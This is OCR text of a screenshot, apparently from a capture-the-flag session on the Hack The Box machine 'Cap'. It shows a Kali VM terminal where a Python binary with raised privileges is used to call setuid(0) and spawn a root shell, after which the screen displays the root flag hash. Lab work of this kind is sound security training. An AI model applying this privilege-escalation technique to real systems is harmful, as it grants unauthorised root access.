 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(nathan) 10.10.10.245 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
nathan@cap:/tmp$ /usr/bin/python3.8
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("bash")
root@cap:/tmp# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:/tmp# cd /rpt
bash: cd: /rpt: No such file or directory
root@cap:/tmp# cd /root
root@cap:/root# cat root.txt
e1d85cc39192d8fd18839dad48c6fd2b
root@cap:/root#
- : sudo openvpn privesc : zsh Downloads : wireshark (nathan) 10.10.10.245 Downloads : zsh
9:03 AM
4/16/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
70°F
Partly sunny
Search
ENG
US
4:03 PM
4/16/2023